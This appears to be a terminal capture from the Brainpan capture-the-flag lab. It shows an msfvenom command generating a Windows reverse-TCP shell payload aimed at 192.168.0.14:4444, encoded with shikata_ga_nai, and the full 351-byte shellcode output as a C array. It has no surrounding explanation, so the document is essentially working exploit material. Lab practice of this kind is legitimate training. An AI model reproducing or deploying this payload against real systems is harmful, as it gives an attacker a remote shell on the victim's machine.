 ~/MH/Brainpan msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.14 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xc3\xb8\x3a\x96\x6c\xbd\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x45\x17\x03\x45\x17\x83\xd7\x6a\x8e\x48\xdb"
"\x7b\xcd\xb3\x23\x7c\xb2\x3a\xc6\x4d\xf2\x59\x83\xfe\xc2"
"\x2a\xc1\xf2\xa9\x7f\xf1\x81\xdc\x57\xf6\x22\x6a\x8e\x39"
"\xb2\xc7\xf2\x58\x30\x1a\x27\xba\x09\xd5\x3a\xbb\x4e\x08"
"\xb6\xe9\x07\x46\x65\x1d\x23\x12\xb6\x96\x7f\xb2\xbe\x4b"
"\x37\xb5\xef\xda\x43\xec\x2f\xdd\x80\x84\x79\xc5\xc5\xa1"
"\x30\x7e\x3d\x5d\xc3\x56\x0f\x9e\x68\x97\xbf\x6d\x70\xd0"
"\x78\x8e\x07\x28\x7b\x33\x10\xef\x01\xef\x95\xeb\xa2\x64"
"\x0d\xd7\x53\xa8\xc8\x9c\x58\x05\x9e\xfa\x7c\x98\x73\x71"
"\x78\x11\x72\x55\x08\x61\x51\x71\x50\x31\xf8\x20\x3c\x94"
"\x05\x32\x9f\x49\xa0\x39\x32\x9d\xd9\x60\x5b\x52\xd0\x9a"
"\x9b\xfc\x63\xe9\xa9\xa3\xdf\x65\x82\x2c\xc6\x72\xe5\x06"
"\xbe\xec\x18\xa9\xbf\x25\xdf\xfd\xef\x5d\xf6\x7d\x64\x9d"
"\xf7\xab\x2b\xcd\x57\x04\x8c\xbd\x17\xf4\x64\xd7\x97\x2b"
"\x94\xd8\x7d\x44\x3f\x23\x16\xab\x68\x2b\xe8\x43\x6b\x2b"
"\xe5\xcf\xe2\xcd\x6f\xe0\xa2\x46\x18\x99\xee\x1c\xb9\x66"
"\x25\x59\xf9\xed\xca\x9e\xb4\x05\xa6\x8c\x21\xe6\xfd\xee"
"\xe4\xf9\x2b\x86\x6b\x6b\xb0\x56\xe5\x90\x6f\x01\xa2\x67"
"\x66\xc7\x5e\xd1\xd0\xf5\xa2\x87\x1b\xbd\x78\x74\xa5\x3c"
"\x0c\xc0\x81\x2e\xc8\xc9\x8d\x1a\x84\x9f\x5b\xf4\x62\x76"
"\x2a\xae\x3c\x25\xe4\x26\xb8\x05\x37\x30\xc5\x43\xc1\xdc"
"\x74\x3a\x94\xe3\xb9\xaa\x10\x9c\xa7\x4a\xde\x77\x6c\x6a"
"\x3d\x5d\x99\x03\x98\x34\x20\x4e\x1b\xe3\x67\x77\x98\x01"
"\x18\x8c\x80\x60\x1d\xc8\x06\x99\x6f\x41\xe3\x9d\xdc\x62"
"\x26";